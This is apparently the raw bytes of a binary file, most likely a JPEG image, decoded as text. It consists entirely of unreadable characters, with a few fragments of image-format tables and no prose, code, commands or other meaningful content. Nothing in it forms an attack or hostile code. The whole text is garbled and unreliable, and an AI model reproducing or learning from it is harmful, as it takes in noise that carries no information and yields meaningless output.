�X�5�֧�!��D9���LLi��j"W�����Y��-H����M�3,:��6w9Z����?uȼ*8t|��ݿĘ�7�r|�r���D��܏[�ZQ";ް�&*�&;���5f�b׷�E�����_=��Z�nWM���G�e`Ԛ�dH�\�&%xu����� [�ò�W�_�+_NC?�*9*�J*֛C3��#���<�L�#>�	uY� _�c���g�r�`��q�E�"Pf����Ȝqd��Il1l�
��:Ѳ�Mu\����MK�L����IJ���e��	ҫ�?��ӏ��n+��l[	����8�[!�2LEI^����'`D����:����Eq^S�a�Cm^��i)��9L:�lXBY�Ua� �c�IS�ۑ!�h�Í���k[S�g���_�ZgtMO��[�&���V���2��k�jMRB��:(�ɳ��*���\��B�̯y3�[�/�~�J�����?i��O[���J+r���d|ˇl�C/�Ѱ��$����Uۚ��C��Ƥ1U<�ak�ĕ!hn
L�]��ۈ�+��X�W�c���q2)m0�Rf��H�~������~�d��3+OUn�8�T�%oEIVɘz߅�Ӱܬ���ii6�-�1�OwҚS2��`�k8�M��DF�5���\8�&�,X���QX��vԆr*�"*�� m�5�/����e�6�¥�O4�����KPgd<�%O:�)��"f0����Y:�P���쩺P�ˤ�#�{Cg�[�'��8�VBZ<O4��l5'm��AP�$�\~;Ha2"�Myɒ���-�$�h���I7 <�';���Yc\L�������d����H��q�~�#K��m����o��݄|����R�M��P>����lcQ��!JA�|՗jPǥ6���d� %;�G��,!ɢ�4�K�����6���NQ.[Ib��������)��o;���j��e��q�	V�k���)*k�b�N����hSa����I6�ŉ0���D)�V�c���`�.aO9��b����q� (���C���t:#L�I�e�Iu�i���B��3��g�����)�[O�4xz�Bd$�$h�^Gd�J�]9%*s/SpnK�$�ǌ�7		�W�5b&��J��(��i�y���;2�܍�sJ��u7J�ۣ$��~���6H��Yul>�l�UL��4ax���e��B�-�uě����u�x�2�J�"p�[���%m�ؕ�	��)F���	x9 9 �D��䝍RA��ê�Y�5����!�2Z�q��D���SV)/��G����qZzˇ"E���߈�m,4�*��JzEk��[>>}ƍ(�nƔ�!�K���LpK+���:�t��۔F�Ȼ&6I5��O:�4���ƿ���D�I.�P\�0�����c������JS6�x"�*d��Û-�'W�V�q�y���O3�.��6�eKR.]��=ފI3�[SZέ���Ŗ�=#��d��"⯱qm��ӈ��q?q6�,�*�L_ƿ�����6���V���D���I6Mh4�CQ1�`�|�1��9guG�U���-�	Gzdq*�sY6P�/�����0n�S�����W�ö'ks)��ꤎ�T&�y�e��d��+��r�^�*-�+G9�Y��i��J}��iЏQ"��*������!I�J��B\Rm���N�K�J����������JyC죅Wf�"�C*m�Sm)jy!*I骈�7K�舆X^���ɓr�~Z
%u��rE}��1�UB�rji�`�7בܔ�j#��%�v!J��Ɔ"�5X���.
�+�����l�e��8�i!�(�Vri�:��N�)�jy��4������n���)Ë�X�#�6 ň��](��d�j�.��Q��j�NOZ��qf�L%KSiC��V-ΑeL�{yv�f�lI4�XZ�� b���Vԕ�/����J�IT�Wk
3-Ɖ��O���j�|<�fۜ}څ�-O(�A�k��<��>�멜�]l��.�:	R�i�%!S�(��$H�k8��ɆZe%���N �2GjIJ�i��U��(B�$�N�oB��'ܓ���f.H�K���3(K��Tz:�df�^_HL������X��'.g+�d��b�cn�����2���)��q�7�(�`9�!m����;��6Kk�ꀤ�C�^K��;+��k�E��h6��)���)�	N~����Q�������x�iR5Z���� E 	
    !1A"Qaq02B������ R��#3b$4@CPr���5�Ҳ�� ?��g�CM,�h�CC}�62T��b.�$?�KM�.��|��7N������DPK1�Q��J�]�f���,M:����bn��?�	�4�[*�C�A_�o�
:X���A�V�H��`�G+>�2��Ou��ܣ}���l�)v�+sz 8��� }���A���?$���f�`�>r�����Ԟr��N����FZ�e��M6��W)ŧw��vVVVV��sH�ާ��q��֊��&s��R־x��P���^�Ry���Fe'��p�S����\RL���U������U�ݷ�����A�
w�S��i��Gk4�v��G�G����T�}�!%�tʘ���ɲd�5�y�K\Uҹ��w4�y��*�|~
�ZP��ʢ)sg��|<���]Y�(Y
�S)*enf0��	N��hՇ�Uv_�HP�/�𾽣p�U�VU�X�+}Ȉl��l�s3P�v���S(��n�ׯ�<y����qM��'�Њ#ET쥃�)�Q���Z��S�חv�� � ���Jn�~�啕����7K j��}]`(k&����S�r�o��I\��9����#'��x)���vZĩ(i���N����u{Vc�D=� �։��j�T��������­e��T�*mj�֟�06v�k�-X��	�c<>e[��F��+VV��Y�'�f��5��ŷ�ݾ(WoN�x���`n�Cq'��
cZ��5S�a�n>
�f��Ь���5U��L��������uB����^�=���B^�Aތ1��}<`�D�)i�[���������Z�sQkUP���l�n�����YY[���v��V���-wr)Op�uaӟ{���E(���>(TUH�GH�ˤ+���@�p~`���&�ʬ�P��֌�Ա��kZ/�M0��&77�G�Rg�c$v���'�y�x'���<A\��Fae.#�.�u�7���
~��ֲ���\�Oxx ++sYYYYYYYYYYX+5ej�Ն�=�20��R�ѐ������a��v*���N�S:�eRH&�=�O ��*�h�yt �����<
s�E���]U�Vj�%�d���n|I��9M��KY �o~O䪰�a��=sٰa��:&��Q�ƕQd�oa?�ۚ�1Y��s��ܧ�ｖU�YYeYU����������h.^n��ٸ��Pe�; W+�}��ҵ�T�:�7?�Q �7O%��Ȳ�e�Y@7
���َ���*h)�#���?�b�mś{���ƺ*�u��`����ԏ|�/~��G$�}�Z�F��E�����m����ڿ��ڙMK5KJHT����ʲ��YYYYYk�?L{�N����iwj݋�7B=~��DHaw0kr�wE�Jsgӣ#�m�G2�e������	ƘP��ݷVNc���l#.�@�S�ޥ,�d m�T%��3��� [#+�!��[��ڈ3K��u��íu�[D���e�3T�6fX�btO��ksYYYY[�:i$=�:.�@N� d��Г詡���8����IE��|�EM)�<�Y\�DI�t���!D�z+8�|��#��gp�[C���ߠ��QL`�
:���;��S8ve!�F����^o���j���/�����7U0:�w�x_����_ӎ�o��&�G��qW�u~jjy*�{��a8E2��-��i��_c��g��&��O�U�ax]<٨�>��Ƿp�;Q�����OT�<}���\�*�ҼnU%;%�<�UnM������|�^��褆XM�i*���V沒8�ȉ�{�c�g%F��(`�MUK&h��V|2?>��ӷ_Ք-�BkJ�WF�p@0(�bꍖ#U!��CE�-�/�e�Q�>�ݼ�J����n��f��_���i�Xjc����Kvw��@�5�n��=.#Pf��v����²��۹����
ʭe�:\�.�>����_q@̑�ù/W��>m��{��T:C;���n�;ѧ�j���X�}
����G��n>��)�:؋Aj�-�-]�/92�IY$Q���5s������O�s������T�$N������:γ�F�8���.����wXc��`O�����Le.z�kd#�"�j{�o�AŃ@��V=�ѹ��ݿ��Ъ8�%dlp�$i��u4���-�=�m��U��4�|��C��|�=|X��0o�����A��~_/�j��N�Po�����_��K�ʯ� +�N7y���L���C�`�� |UF]H?x�f�)�O�}��{��{8�3}%$1�.�Ï�y����M |�_+�z:X,B)p����x~��%DԽ$���
�����>c����SAUN���7�Rg�Ψ��X���^��M$�)����&��`�ɓ#�f�g�R�bMaw�����i��^,U�T�ָ*N��S����y���԰��gz�߄G;N#��5�k�� �ܟV�hD%�0����W���[�EA�Wa��Se�MO��&�l��E��PP#��ڪO�@�6p����#�Z.Of�����,�h��{E��Mt�u"íbE����V=J)ha�i>��X~τ�;�`I��|5T���a�T�o�~ϊ�
GHC�o�G�7¥n�7�e_��Sbs�R������QAfw��8�j��'�?���*zZi�m�����S}��y��m��ܱ~��싮�w�<NLE��7�S����5X�N��&�ۮ��w�2��(���_�t>=��Du������_ܝdnW�ò���T8������[�Q�"���� ʋ���ٳ�}EK�ȡvZ���z�պo'��	���ɬ?Ѧ�z���#�h�0(���0b�§��i�c��0F�o�Rb��o�S���?$ٰ\J�c����-��uX�3r;3.;~�������n
PƍJ��|Ђ�&zn��؄����?��Q���WL��ee�3P�)F�gh\�l��uӽPcu�����������+���z�M=�H�>��%��0ܿ���T�ٙ���H����~k;p�f���N��B3V���*jc;��U2@�����i樎�V��FB�n�񺩐�H���8�Y���a[ES��Q3�!���� ��O�GFȃ�����f>>ՆQ>��#�.&��pz�j����}�\ݮ����e��.~&���R����'�m����cܤ����f�F��=ʜ\�0��R�ku@׎�7G����I#�{�`Ks�X��C����#ۿ�Ɠ���ʛ�UA�ta����͟��Ê���~X���b�ڋ�����/�7�e��6�D�٠y�{��WŇ����}ƶ�l�p��S�B1�'�D�,�|�N��N�l��N��G�U�����8 ��^J��ʲ��Ub��G?$$9�g�O�R����N��X�Z�1��Q�pPF�|J�6l� �S�]��"�Շ��zF��r/��i�bT������e�MY5K:�**�*$����c⭪�5�������Ӹ1���o�U|�䡚Ξ췢	�ر���#om Ӏ\��ä�D��h������#����j�F_[�y2�^�����ﶖ�;��`�{�"�z�O�Sr����� �M�i.���� Qr��5�k����/�D�hݔ9^̹u��⫧"B� :\Yc�GtƏ�0�l�,�*V�da��!��: kZZm�iE�s�Cj�<>j�֥g��f�J��W	����-L� ת'e�i� ������������[���T��2;��)��M��*�W�Q��d'Nӊ�d�JHc��b�i檤1�&Gi��d�=E�8���� Zd�gV'ħax��n�� |P�������/��:cJ谶��PUz��>'�d�"�{O�2i��C|�p��S!���0���qܧ3(��,��j��&U������o�fȫVV�J̎��_�d%�-=�Oa��'�Wmr��2�h��̦��s���dVb��0r��[�᪛���u1��\_K_e����&I�����L`�Ġ�%>ߪ��+h��k�+g��&�Ҍ��q�0�'�y�Qg݄�k~*�*��C_��e	�Hސ�5�b8��L��]n���:��iK#�⧎�7���n��Rs_��>yK-m��t��;܄�oi���dtCm�g�UҌ׺s��r� ���7�ۙ�T��Ds]_��Ǟ�S�հ������~P�ˤ�o�~�J��f���X�S��${N�{Qu�� ��w|ʹ���N��<~\�~f�)GB��H]@��^�I��P��؟]���>(���ew��$���YZ��<]g
��h��6(�Z�P���u+��Yo�nk}��7i����fH�Gy��jX�3����)�dGǜ�t9���D���X ���z<�w��t�: 뫷1�tM�Y\zڣ��v��kƩ�ћ+�[�CQ5;�_�u",�n��K<�.�!��;sa��j>B���sÞGYIN�tV�Y����+����f��ȅo(�ʀ��/A~�����
�9^Q�T�~(�8.�P�ͯ3X�iMhp�ti�[y^r�ꮊ��I�ӛ���5�[�F]5]L������B>v��9uX�+��=���+�ܺ��̯�t�Y��emt]k+�6��j	MkH�{�D���M�p�od�m����ȏ(BYl��C�V�{�����;�X�_tF�:��(mtәZ��p��#э낲����j�Yk���t�6AX��G����!;�:�r�U`B�N��{V�fWt�Q:+"��,����f�Ct�:���YlÛtX[�Y��k��B� ��'��ܦ�V�)b��žR� �?�� A     !1"AQq2a��� #0B����3�$4@RrCb�P���� ?� W����� ���1�q��eqI��$����\G�7�eR,|��:���8�G�m(�qd����_�Z�����A�;g�Y<Ryvgd~i�-���F=�Z��rh�ERn���G,���)��Z�a���rk��`�_E�~�� ��9����=���)�/��V�5�+�h�ZU&Pj��zԱ�Rl`�{4��zB��'qޫ�WԵj���迼��Y�R�!5[_�� k}~>�$��s�������Q����ވ�7�M����˘R޺���:;���׊�!�V�Z�jիW�qj�-Z�+�D�z����X���^�/�y�ę��h�N`�HrtN�TaF{ v�&�)��cI�����VC��I]`��^Ea�����kP�j��[V�Z�j�2O�w�"���V� �7!�k��<��e�[$����y��~n���R�F	B7-4�Ә��m,�r/�C�љ�+��|V_���i�`�CԈ�v����}�mZ�jխ�+r�V���?ᘒus��;�9���L��*OG"3� �?U���3�]��k��V=|�h�GX�Zֵ�jV�Z�8.�������/��~+3Զ�?����+\K�˿��J��Zw�VTM���1Pc�#��ON`��w�+����6?��V�Z�jիV�_ְ���D^���n��~{�]u�c\����7�潎d}^���;�P><�mq��_NK��p��#�<����G˃���zp5᳏�qڮDPL�V7��pߺI�۞Ø���� Q�z��C��� ������Gz2���o� ��Ɏ-�O<|N ��Eͺv���QZ��+en�Z��HX鎯��[-�L�|�w����_D�	��i��h��>*��,`�#�w��
իV�Z�jիV�jr���[�a�v@#Ʒ_9����)r&��L���� @"]�B#���䐴�-a���+R�j��;��� ��ڃ�-Y�耴�ș����J>.�����%�)����e�2!0{�����@�ZV���߫�Z�jիV�Z�jիV�q?I��ST`�4O�Q懩>������3�~�a��[sF
c�c�?�X�ӿ���jZ����Ej*Gb��b�y&M#��55FKF�+�J56?jk��ޚ�����ZW��Ӹ�C�Rd>g�Xx�tE��PC�ov�Z�jիV�ZԭZ���NZ����H����~����ZuET�6�v�x��hwg�\?;�q�\��m�~J �vi�}���SE�4m�1k�n�|�"ec�*ʲ��r�)�k"�{{J���+'-��&�>i̕�;#�J�uَw�܂�����o�HZҨ���u��v�-JխKRԭZ�jիV�YVVs��N�,���)d��P溸õw��	:���Ԡ�qUഞe�I���kR�j�K�5e�(�;wx~��S�ɐ�R��b�b�)��&�<�N����~i�dm�ދ*ie�X�z��3z�YX��vQg�'���~��Z?&\�f�(s\d�4��9��֬�KR��jV�-KRۣ'/��-;���K�=~���U�XL�>Ő�7ԁ=��;P�d��J�o��d5���*����	�����E�L�8�?�0N���t6F���~K��Q�t�ma�%Bӛ���{�DQ�oV+��F0��rkt��J~��%�ԋ��.��m94�ir(�Q<<�wz���
��ɨ(gd�Z�jիW�j\�b��x�ȉ�
��d/��ܺ�;�?Z��Q5�6����E��nu--���uL���k��#u3c�m���{��G��� >��..*��!�����(�&�c�$\�h�\ǂ��I��v0{C�'����w�=oY`�^�Rq��?�i���)��M����Q�oh� �}ߺ����~�iis�D�[�dlQ���Yy��C^��k��r<�L�ʕ�f�;�P�-kwzփ��3[ܾo�d8�H��3�4<[}\�\g_�G�L�)�ֵ5Z��+r�;�v;�ʊ1��v~?
��*Pt�ß:X� *~Og�n�F� ��o�ޡ�.I��y��>)� ��9�;���u�즶���V��Pp��N�����b���w�Y2e��7����rɓ�gc��Z�cJ���Geb�eGě��6�|y��Hhȼ ���(]`Z�.15D"�Ns�m����u�wޣ�ՒN�XН�Ӷ?�����[愎k�(��޲w��\��HD�r(I3E{�C+!���7"Gn�&�_9��|���Sdy=�7i7@�5�T�.���RI��z��u��o�O��k�%ͳ�;��{�]�a�a��ɷ���T�ԜXں�]X�ۊ��Wy �Ay	�]�;�aq�O�f˩����|�M�M�I��<�$��||�PXc+�t,���|ҹ�������=(�?�;2Gr>�̨&=��ȼQ{ZՕ�&��]�=U���bqn�[~j.�#�Y�7�o$��q�������1��d׸�]��x �9���mƻ�E���'����|P�G�o���K\,H�&��D(���&E��4���Aq8�q�����}[z���h���Ѕ�HK{� ��P��I�pL^%��O$��
}�+�XQ�X:�np�{����ֈwr`y�L����L�����M,}K��H�3�����͐Ƚ�g�5��������'�r�ɠG�T�qr���|�	�v���Y2r���0���RdK+@q��ğg�cp�������}:yn�>>A`��� ��؎>C�� ��>7�.�Z�Q��?�O���zǈ��C�&���?(�� /�M�d�;����G�q&�2W�/�2�9��9�))�J`;O>���;�E��&h|p:����h�P�?V������˓,9�m9���ͧ��������Q���Q���<�ǟ�3��ڛ����#gp��q���B��Ը!�V�.��/�F;����%�f����nԏˉ�?%��df��3NM��7�]��ll��RHܚ�6�+�|�5�p�� u4�&�+������;�7D�0�j���Q4WgY�O��{�`eX�ꛜu9�nH�嗐܉���R�����AKñY����k�=��X�'�t�8�?�A�xOW،���������3C�������C���Ko��0�+��Z=���!�m��C�4��n5�؟�"����{t�� n���8\0G��׫ְ��!�3Mm�ܳ${@X�dJM��~� 5�~�����-�Z	M�t�V���,�}���5��(��$T����C��|��o�8/�i�=C��n����*`�-J�e�&�(Z�\i�1�ja��B7�� �7��)�t����-ZZ���H{v:
ƛ��k�D��3��'�$lk����Oe_E�Q6|�!7V-��ϊ�<?���G��ޠ.dB�޾Pd�	��������D������ժ�n���P��}jky�� ���Q�̒>���j��Y#�-��7̠}!��Se� ��'cղ@��F�
��A�x�U�f��'W����n��:|r;�.��כMu&H�/����� I�q��P1�S���ئ��a��s��p�}_0�C�<���ã�N����W��QL�D��ޯ�Ztoh�sX����n��O��Vt� ���ݹ�?�	�_�1�L����<Y��� �|H_Hd�f�}��3qgrc�'�_���d4y7�%>9�L��ɿ�?�p.�s�� �1��&5�}V˳@?QTV�r�\�rZBte�Cզ��"��õ}���]6>�ܺ�������_;[|�R1�r����0��sq�g
�x�F�޲��r�K�Gs�x�~4��B�	���i��l�xC���	�	� 6>�j�K>���(5ڪ�PaB�"���{J��Q4y4#�4l��n<��dg:	���ޭ�1��;W꣇O6��19ܨ{/���N����I���_7wVAiA���D A�M��8�R�`�����[��ʂ����[)8t��wO��=�K&CZy-4��͹V��;O�}M+Jsu�ak��g���$.���Y�!f"������^k�ǈx�Њ&�hF@5���\B��ޙ�@�n�Փ�l�!�wL慀��T�'uw�Rim҂+e�݈��q�R���v)�F�[Etg��O�#u¶.G��ʤ���K�9��Ƚț[��R4v�F��[-�vM�ۺ-�O�)6s޺�E�lݐ&���c���ܓ4����X=�|l�S��."���cdCKQ�g*�?�ܕ���R���M��� �Lm�̗���� �hj)�F��*�'�]��;� �}5�_\�\�z�qq����NC��"���b�N�ȭ(0����>|�-iCV�=�#G4t�'8��l�� U��E�
�U]�)R�I���`i��69���վ˷��m�X�<4��Zl ��ۑ�=�Z�c�Z�(8!�KJ��T����h�I���lh���Z{�]��v��^= ��� �d Op�,%4i�W%KpM�~�Nm�V��!Iʾ�4����q�8���(�Oz�y k�E�"�h��E�NW4/�WE6Z�	�5v�c�����]��XD�}�鮋Z��EրZvFM�` ����ž�CU�!ԥ�����AiZJ䣐����@�y��S����C��(��DPRC�a�(�I�!K��1��6@�Eic�E_i(��N lM��9 ���*7j\ՠ��>�*���5��� V 		   !1"AQ2aq�#B��3Rbr��� $0���CSc��4@Pst���d��%&DTU������  ?� J�������`Q;1s�%��� >p���9l�V�U���±i�ie�m0��e)^�8��F*�)j}KdMB©P)Q��39'�J>[iE:�k�Ho��8��t�n.���t�7��M?�k�MQt�a��/��;�&O�U\W��yEڨ�1�u£����f���+�bW��Bn�+:
�q����U��|��Jl�����KQJ�� (0��K�K��n��(i�zH��q��ʱ5B+ª���a��ʩR�����>Q==��L3(��i�F%ߟ��q��AZ���ԟ#a/��/<��S�r���UJ9�F����kՀTRM
�+/av�S��WE���.G��8�X��Y
Fӫ��ba6��9}��c��Sj�ZB�+Eq�%i�;�%B?&$��L�����*J�N\iX��F�S2i.$'z���5ގ̂��[Kn/�h�7��o�:��]�ި�� f��Np��JykR�kX�1�����[z�{Ȁ�Ф��w�L� r�**9�8�N��'ݩI+m��9�8X�N{4�"��N"6�9��u���qA:GU/)fIH�ڰ��~d����c^�k�#p�d�� ���'[$)�7V�9��viaٔK���&�e� p�:��'K���o,�ZvE�L��Zڥ	Ξ�FҢ�ua�X�q%j�ݮ_�=zE�i���Z!]ш7��B��r�"��"?Q�uϬ�e��%9��,�N�8��SL��b�kjE�m��8j��E�=7���{}ď�d�~������L��<��ag���6O� S�����Y�S��N-����r�U�)�h�c�m��򴺓�Rh.��t��n���>�����]<�<j��� ��,�mu�N^y��}$��*�Q�D��^�)�d�Em���C���]i�{���W�㟄Q ��_�kV"�ݷ��6�����f=zOV�[���h*��)�{� �
��a%I�lg,Gk�4�=.�ʲ�㌋S�vȻ�X�s�5Ø�N�M�)�ذ�i�Nl�$�����Ӳ��?i|r�- 2�&��5��DY30T������'f�ɯ�"y:�\P{��M4�߉��
SK��EO��!$�=v(��Cw��<�M�����?�K;-+�X��}ԣD�eS�G���}F��q� 6��9W����M�bYMMM%hzy��IP�!�G'�:��mR�	��M����5�L���X~ �V���ۮM-7/�FJ�g�Y�FTi�E*HW��lW�Ze��a�
ܠ�^Y�N{����	XT�J:� ���
�=�����2�v_��"_��K�>�ݶUJ�rׇ�;B;Q����O��hS��m���QIB�m�J+���q+l�l֓P�L�[��	54��������i �G8j�5�T�#uU�&$���e�:C�P��o�0���_�_����O|IMY*���S��12�i�R�a1�4s�*#�#k��5��H?�����Iq�����Ec�G� L�����Ĵ��l�����h�w:D�0��_[[3J[�=����#Q�,~��Ꝯt�<s��L)��I�I-����.=�YRA̫����\��=/Sg�Q���H
˹Q?��f� ��Z&ą �&�
��Գ��§��d:ĥ|�g�Ö�nT/�I�bcgJ'f���w�'x�k�dY�Psr�n���Ʉ͒IUL+�8.�B9��F�K�P+rN�f��ucfPh��'�2�L%R�
EHPW���bs��� ��mx����9fֹײ+L�m�ҕ�9jMuj�����!
�J���d�oBgp����}ƜbaDU7�T�W�Tí4��'����(y���_K`6P���)-s��NL�M2��ˌ��N��8[��Kz���@�^q�Dd��J��a8WE��ʽ)/�u�]�M.'D�>f�ٞ�i�"fQo˭[d�T�)�OތE�e�=��J��vi �����f;1����}�O��D�%?���Re.�.�sպ(9��{E�� ���6$�	
�h׉�q?�ɥْ����SY�.�^����S[h����R��˄S�^I�5ԥY�}�8Cgi{Z�Tj���䧺>BmE��H�g�X�r��)�\���bS����na��S���Q�O{ť�3N[,���HJ=�G5W��4��gf��l$��rB+��y~�H�4�a�45<��V�� ,'��BV�π*i��U�'8�w
b^�0���wЏr�'��yl>��^�5q��L�(+��,�-eK��(�����>��&�!Ž[�%k+�=ИgF#�ݸ�-1G֕,j�&�wè�X
fI�(��ŅJ>@Gʘ7K&p�E4�g�mM\��
A9������3�j\����hP��r�^p��8���	(�	����Q����Xz��O�O�	��c�%��6.#�kݞQ�^S�Bh��d���ϲ;�P����ONjW�?hl�b��d�Vq��R)�Y �p�V��ҚE��3���G��&����g��~ڮ��2Q��~e���i9��c	�},6��Ҍ� ���6w�[k�#O�	���);d�njw4�t�>T�M�7G��[W�bؕ��X�
F�)��k�!XCV���҆�O
C.Jt-�	����	"�i]��bk��a�J4��.쵪B�
�!Jd�*.-*��Np���d�e).��"��:yg�$�	�\�;>��֩���A�'ݬL�h��m��˭[V��`�d[iз�40�͡�V�m^yD����rrjhl[e�]sW��+CJ�i�CXCd�B���5�?��d��A*;����m����<qRY���Q�	�r +�S�������,�ҽ�(�G���¸����m7��y����=�� �7�b!"�Y|�s��]���Dq})R|�M`s�m�̶�Y�o}UJ���	<!��a�#�M"\� i)����a���O"�C�K�x���R���A�WC���7%76�$�BVd��
o@
t%�>������=6��� Mr�\�R4��B%z;%�u�����9J���1�aJ�C�Y���8�P�hk�'�g�lW�u9���9g�ѵc4�Qt?���
e����k����a�wh��C=��Z��X���gW \e/"pf����V��<�w���fe��r���4 �(SX����[r�P�SB�Zr����Oz�ŪlYu8W�8mo>���jsF���%)4�}�"���ӽYwD��e�&�q�lt)h�2�w��[�<����,��'�#-�8�VϤ�s�yo9.���$R첡�CQn, �U(��)�.}��[:EL7ѤIF]����Yv�ּ��Hqyif�JQ.:�H\x���n.��%A���
X�)
<���b��^k4<Lm&Uz�p�U*��3������k���Y$��X
~Z��p�*�q�s�[L*������)�����d��y0��M�Ӓ���V>��:GѶ@}5��GҬ֟3�����\me�ZV�YϢ��ˁ�/J�tQI)յ�?x�~�`�J2�N�2Ě�Qz�r��b(�v�
o׸�`0�sf=S��H����P����]7��2U���:^Y��)jt8@$+$����3������m�hAvq4'Z���Bb�$eC_(�WGҋ�ټ �9ӎg\��-,f�-:�Bܮ�+�#���l�#��A��Є��
kSH ���.���1:�+��Y}O�5!*�ꕝڅ���؝ilZ����c<��Z�3m�%S%����$*��O���֑r���d�����(`���M�]�\B����A�/h�4��\W��.��I��� �R���y��&�q3/�N̐mP(gOt`ش��є��j]�QT�hi�x���F�o[2��ۉ��R�)
*��
#§���z0�X�����*���L��2L�R��T����.o��eD'SaxN0�Ҧt$��m�.P�a�Ze�B�_(�8RI�]�K�CiX�PV��P�O8���Q�⏛� &]���}��K�ZG�Do9 O�����G�'qi9P�2	����E���`��q�\�r-��o�
f[�A -J�x�i�N� z&f�ەjY�;c�Nq`�#0�"�C����	/̷D����D��b^k�^\�ʔ�IM�� �m�8� ��|��MuG��"h[p���cn������|e4ד�6�bߥ\���b(��� ���V5M}=0��R�JE�-	�O�,���]J��/tA��6\z��y*�\yp����J��N�m�����+�Jta[Fښ�NԠ
�t�4�X�ú�U��Qp���}�mU�ֹD�#�ʩbJje8��![I��
�Uh4PϜc,������,���iJ���B�G�gp��4��~g=՜�Zj(`�bR�.�jR����yG>Q;�L�v�v�[������ٽƵ����p�fe)١	m��@��Bp���!skpS1Rm��Hfqsp�l����e�����i�V%f&��h�R��D�sM4*44�A�|�+�"W����
�|3�p%lv�{�vMiJ��_W3PT�����TӡA{F*�5�W����_u�8�fJ� �L�nӆ�_J�+N�u�RT��Z'�U,S�`�k��UJ��Gͪ
�H�ͨd�j|LZ��F��il"c	y�U���I�a�c�}vov�<A��U�M2��X^$��,�u~��E+�&��r�(}j �X��%��tdit�\KҖ箔]}�6`�.dҔ�ꕶ��&����	i ]4�8����V�|����'2�_���1��񗜕.u�H	49�2���=/���d�ؽ�tuYy�%�9i׋G��}��jjej6��옯�ʢ���4׬����H��W��>3F��5r�ޅWJj!�d욫r���@�5U)_�:_��N���y4>V�0۳�RUj���b/��Ի���k�T��wN6�`�]`�d�Y 
$qQO
g2�w�C�FŶ����)��NyB�0�@R�W^��+��O�јR�A�@�ޒN�Eˣ�$�0��y9Z��F��5,�E��ܸ	U�p�6��"B�V*���6�[x��w�y�}�wgB�"�ƀ)?|J�L�G�	�����:<yF;�ɂCr*Ndo��'�ٹni��D)�\E�$�*L/`��eT�LTA��y)Jt5�G�D�?�:��$%� $\�u��7PJ����	�mJ䑩�P�Z���I��۔Pp��#�z18�l4�#�!,�ө��c���!�|�,ϞZ@����n���6G�I��chq�KeD!�W�n;���S8��n6H���'��l$�җ�[���j�C��r�1�9-&��ת�%��h��zӧCƱ�3#��6�'֖�m� ˄Vg�RF{�
�1j'��R��0�5�;G�]B�*�*�����d&Iq�j���;���#�4X[��Q^�}���0��e����_�Z�>�~�#c=�La��ڲ����U?�ƻB���8���p��%ɉ�TUE��9]{��B�ږP���gT�*�Nߤb2�H��u{I:�.�	�1��Og$'.Y�y٧����s"�3�W�ĳ�Tu�\KW7ApN�9�ϜM˼�U.�� ��t6T���U��<���F!�PS���9��U������80̷EU!����T��m]�&���)`�Ρ���1"���SnP�#�'%�fҔ]���̊pM=�U���	�Y�k�9}cd�.�� ��:�jiF�ʴ!	���m(V��J�i)���k�zĒ�Jڗ
���[x���~q�b2Sf�O�i(7�W�iM>=�P��j��VbUe�Z�di35�mJ��
��
yCyV�H)2Ei�b�dһ���i6%䛀��~�m�i;ǟt2�IQ��^ �-�����D;ֻHVF��bnE	Jٜ��̲�P��> �a;�{L��X!��6��K�*۞#��%1���&^nNe3	�fg�+��B��ش�֥���sP�Uv�<�&E�\�m�SL�/�0�(��˯)����*��dOgB���K?�B�{Í�eM�z���'� �I��a���6��7.���1D�T~�QiZM>��̵�-x�wR�k�J娡�lO}kfi�*M
;�� �V��y��+ju���T�b���m��D�
P��ƺ�{�}\̮igi/��j�`B���G'%�p�L�C �#3��Mȹn��+�����Z��t ��Cx˥�CL���Ƽ��zNjCi���G���u��q�{����3��Ŝ?�Z�E��Y�+F���>Wo;N��.�G�[�@r�x��L��@sRj< Z������L�}*�d��H����r��{�jY���d]�R�׾��pШSd�|�)�+rʏ|S������6奰��_Ii	�<�Y�watP���iq�FRc�7P�Ͽ��u���S�Yh��b�C�Z=wLݐ��(�+\��ڶ�J�J�hA��؜�3Lpt�~z�A����)K��L>�?���K�6��E~.�Q䖦(�^�:W�����@π4���}r�I>����.����X9ԚPV:�R���i6�� ���+#���K��a%���o ���8j_���o�!��AUƚbFE���.�^O��94��JO�(�V�F�-y��	�<#�0�y�W�:E�ZkˌZ�XFм��h�~Ll��Zں��I$
���^Q%5��w�̛'��JT@�R;F�<�C��.���d�q`��UQC��*^i��uTV�e�Zk�1
C�� �l��������`�s.�f���Y�H�D�|�0��H�n�S� (�CR�D�}NR��� �aF��<)�Gj��_d�be��=��v(��:��i�WH���׿��g(=��N�m��+m��`�����hKC˱�Q������y��!�����{����J}K�d7h)HNK �wV�x|����'��s�妐��K%��-�FF�&��S�4J�N4�e��9�������2津�k&q8���`��d��~�����p�,]��۪>!&�%�:-0�J}s2�>+�*
�j���4ܴ���i*ʃ!��K���m�6��ڴWN��O4H�o��]b�X�.���!�����y�堄��C���È��,����{�+AN�O�ƕv�z���pg�J���[Ht��J���q����e$�[[�]o��qyp�M�b���	�ˡU��p�x��vV���f)��EK����7k�FQ��?޺�!�X"�������& ��}�����N�C�8����ī-&�%T�	Q� 	�� <}�SH/%k�������_BKM|}�i��P���GFd�Z�i}�6���^_��k�:6�*Kw)�2����T�x�ókæ�$���oZʼa.N����i�K��=Щ�Δ2�Л�[r�)Jy� �)8U�r'O4�e:��AU.e����p�3C3�)i�^�/�)[�2��5��߬(3&���%3b�zlK�U�O�<r���2�(A�����ʁ�J�s��r��  v��]�%oi����|-+�T)���(8xBB��̔��k�xE�a�D�
-Ig�<k��l(���U��p�X���iŸ-RRT�3=��yW?�:���od��ΙQ$e��&e�e7P����XT��J�^�.:�-�_��*U�[T��j[q�*x��O��R��g&2�����&��k�P�'�i�QH�F��铍�G�fN������鴯�0�2�*�;5�O��7���s��}�
�Ku���'}?i�R�[A�E4�Ó����-����ˁ4�?y�% ��=[��X��0zT
�GX�� �	�U�wÎM�kkE*��-iP	���aS6�瘓}Ĝ�J{T�G�9�bI�
